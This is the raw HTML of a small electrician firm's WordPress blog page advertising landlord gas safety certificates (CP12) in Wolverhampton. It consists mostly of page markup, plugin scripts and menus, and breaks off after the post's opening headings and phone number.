

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/
body_size: 22034
content:
<!DOCTYPE html>

<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->

<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->

<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->

<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->

<head>



	<!-- Basic Page Needs

  ================================================== -->

	<meta charset="UTF-8" />

	



	<!--[if lt IE 9]>

		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->



	<!-- CSS

  ================================================== -->

	<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/style.css" type="text/css" />

	

	
	
		<meta name="viewport" content="width=device-width, user-scalable=no">

		<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/stylesheet/foundation-responsive.css">

	
	

	<!--[if IE 7]>

		<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/stylesheet/ie7-style.css" /> 

	<![endif]-->	

	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gas Safety Certificate Wolverhampton - Elite Electrics SG</title>
	<meta name="description" content="Gas Safety Certificate Wolverhampton-Call: 01902 580068-Trusted &amp; Recommended Experts-Very Competitive Prices-Fast Response." />
	<link rel="canonical" href="https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gas Safety Certificate Wolverhampton - Elite Electrics SG" />
	<meta property="og:description" content="Gas Safety Certificate Wolverhampton-Call: 01902 580068-Trusted &amp; Recommended Experts-Very Competitive Prices-Fast Response." />
	<meta property="og:url" content="https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/" />
	<meta property="og:site_name" content="Elite Electrics SG" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Elite-Electrics/137093583140433?ref=hl" />
	<meta property="article:published_time" content="2015-04-06T10:36:23+00:00" />
	<meta property="article:modified_time" content="2015-04-06T10:44:56+00:00" />
	<meta property="og:image" content="http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg" />
	<meta name="author" content="admineliteelec" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#article","isPartOf":{"@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/"},"author":{"name":"admineliteelec","@id":"https://eliteelectrics.net/#/schema/person/5fb1a9dbaf323545502edf178a463327"},"headline":"Gas Safety Certificate Wolverhampton","datePublished":"2015-04-06T10:36:23+00:00","dateModified":"2015-04-06T10:44:56+00:00","mainEntityOfPage":{"@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/"},"wordCount":249,"commentCount":0,"image":{"@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#primaryimage"},"thumbnailUrl":"http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg","articleSection":["blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#respond"]}]},{"@type":"WebPage","@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/","url":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/","name":"Gas Safety Certificate Wolverhampton - Elite Electrics SG","isPartOf":{"@id":"https://eliteelectrics.net/#website"},"primaryImageOfPage":{"@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#primaryimage"},"image":{"@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#primaryimage"},"thumbnailUrl":"http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg","datePublished":"2015-04-06T10:36:23+00:00","dateModified":"2015-04-06T10:44:56+00:00","author":{"@id":"https://eliteelectrics.net/#/schema/person/5fb1a9dbaf323545502edf178a463327"},"description":"Gas Safety Certificate Wolverhampton-Call: 01902 580068-Trusted & Recommended Experts-Very Competitive Prices-Fast Response.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#primaryimage","url":"http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg","contentUrl":"http://eliteelectrics.net/wp-content/uploads/2014/03/Landlord-Gas-Certificate-Wolverhampton.jpg"},{"@type":"WebSite","@id":"https://eliteelectrics.net/#website","url":"https://eliteelectrics.net/","name":"Elite Electrics SG","description":"Electricians in the West Midlands","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eliteelectrics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eliteelectrics.net/#/schema/person/5fb1a9dbaf323545502edf178a463327","name":"admineliteelec","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eliteelectrics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ce7624f282f996d0e595e4aeb4251565527b7603f756f1c5344c2398aaeb6afe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce7624f282f996d0e595e4aeb4251565527b7603f756f1c5344c2398aaeb6afe?s=96&d=mm&r=g","caption":"admineliteelec"},"url":"https://eliteelectrics.net/author/admineliteelec/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Feed" href="https://eliteelectrics.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Comments Feed" href="https://eliteelectrics.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Gas Safety Certificate Wolverhampton Comments Feed" href="https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eliteelectrics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteelectrics.net%2Fgas-safety-certificate-wolverhampton-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eliteelectrics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteelectrics.net%2Fgas-safety-certificate-wolverhampton-blog%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='style-custom-css' href='https://eliteelectrics.net/wp-content/themes/elite/style-custom.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eliteelectrics.net/wp-includes/css/dist/block-library/style.min.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6976165cb2cfa*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://eliteelectrics.net/wp-content/plugins/LayerSlider/css/layerslider.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/superfish.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/fancybox.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/jquery.fancybox-thumbs.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=3.6.1" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://eliteelectrics.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://eliteelectrics.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eliteelectrics.net/wp-json/wp/v2/posts/4187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteelectrics.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://eliteelectrics.net/?p=4187' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//eliteelectrics.net/?wordfence_lh=1&hid=775FA9178DA5EA4F2327ED02E05CC644');
</script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2461170733936963');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2461170733936963&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://eliteelectrics.net/wp-content/themes/elite/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
</style>
<![endif]-->
	

</head>

<body class="wp-singular post-template-default single single-post postid-4187 single-format-standard wp-theme-elite">


<div class="body-outer-wrapper">

	<div class="body-wrapper boxed-style">

		

		<div class="top-navigation-wrapper boxed-style"></div>

		<div class="header-wrapper container main">

				

			<!-- Get Logo -->
			<div class="logo-wrapper-back">

			<div class="logo-wrapper">

				<a href="https://eliteelectrics.net"><img src="https://eliteelectrics.net/wp-content/uploads/2013/05/logo1.png" alt=""/></a>
			</div>

			<div class="logo-right-text"><div class="logo-right-text-content"><div class="logoright">
<div class="right1">
Emergency call out
</div>
<div class="right2">
90 min response* 
</div>
</div>

<div class="logoright2">
<img src="http://eliteelectrics.net/wp-content/uploads/2013/05/timer.png" alt="timer" width="128" height="91" class="alignnonesize-full wp-image-3038" />
</div>

<div class="logoright3">
0800 7723235
</div>

<div class="logoright4">
0333 7720205
</div>
</div></div></div>


			<!-- Navigation -->

			<div class="clear"></div>

			<div class="gdl-navigation-wrapper">

				<div class="responsive-menu-wrapper"><select id="menu-top-menu" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3102 menu-item-depth-0" value="https://eliteelectrics.net/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3247 menu-item-depth-0" value="#">Domestic</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898 menu-item-depth-1" value="https://eliteelectrics.net/domestic-electricians/">- Domestic Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3248 menu-item-depth-0" value="#">Commercial</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 menu-item-depth-1" value="https://eliteelectrics.net/commercial-electrical-contractors/">- Commerical Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 menu-item-depth-1" value="https://eliteelectrics.net/pat-testing-wolverhampton/">- PAT Testing Wolverhampton</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3249 menu-item-depth-0" value="#">Landlords</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896 menu-item-depth-1" value="https://eliteelectrics.net/landlord-safety-certificates/">- Landlords Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211 menu-item-depth-1" value="https://eliteelectrics.net/pat-testing-wolverhampton/">- PAT Testing Wolverhampton</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212 menu-item-depth-1" value="https://eliteelectrics.net/property-safety-check/">- Property Safety Check</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3371 menu-item-depth-0" value="#">About Us</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895 menu-item-depth-1" value="https://eliteelectrics.net/elite-electrics/">- About Us</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372 menu-item-depth-1" value="https://eliteelectrics.net/electrician-jobs/">- Electrician Jobs</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103 menu-item-depth-0" value="https://eliteelectrics.net/elite-electrics-blog/">Blog</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893 menu-item-depth-0" value="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-top-menu-1" class="sf-menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3102"><a href="https://eliteelectrics.net/">Home</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3247"><a href="#">Domestic</a>
<ul class="sub-menu">
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://eliteelectrics.net/domestic-electricians/">Domestic Electrics</a></li>
	<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
</ul>
</li>
<li id="menu-item-3248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3248"><a href="#">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://eliteelectrics.net/commercial-electrical-contractors/">Commerical Electrics</a></li>
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
</ul>
</li>
<li id="menu-item-3249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3249"><a href="#">Landlords</a>
<ul class="sub-menu">
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://eliteelectrics.net/landlord-safety-certificates/">Landlords Electrics</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://eliteelectrics.net/property-safety-check/">Property Safety Check</a></li>
</ul>
</li>
<li id="menu-item-3371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3371"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://eliteelectrics.net/elite-electrics/">About Us</a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://eliteelectrics.net/electrician-jobs/">Electrician Jobs</a></li>
</ul>
</li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://eliteelectrics.net/elite-electrics-blog/">Blog</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us</a></li>
</ul></div><div id="gdl-social-icon" class="social-wrapper"><div class="social-icon-wrapper"></div></div><div class="clear"></div></div>
				<div class="clear"></div>

			</div>

			

		</div> <!-- header wrapper container -->

		

		<div class="content-wrapper container main">		<div id="post-4187" class="post-4187 post type-post status-publish format-standard hentry category-blog">
	<div class="page-wrapper single-blog single-sidebar right-sidebar">
		<div class="page-header-wrapper gdl-border-x bottom"><div class="page-header-top-gimmick"></div><h1 class="page-header-title">Blog Post</h1><span class="page-header-caption"></span></div><div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb20 gdl-blog-full twelve columns"><div class="blog-date-wrapper"><div class="blog-date-value">06</div><div class="blog-month-value">APR</div><div class="blog-year-value">2015</div></div><div class="blog-content-wrapper"><h1 class="blog-title"><a href="https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/">Gas Safety Certificate Wolverhampton</a></h1><div class="blog-info-wrapper"><div class="blog-author"><span class="blog-info-head">by : </span><a href="https://eliteelectrics.net/author/admineliteelec/" title="Posts by admineliteelec" rel="author">admineliteelec</a></div><div class="blog-comment"><span class="blog-info-head">comment : </span><a href="https://eliteelectrics.net/gas-safety-certificate-wolverhampton-blog/#respond">0</a></div><div class="clear"></div></div><div class="blog-content"><h2>Landlord Gas Safety Certificates CP12 Wolverhampton</h2>
<h2>Call: 01902 580068</h2>
<p>&nbsp;</p>
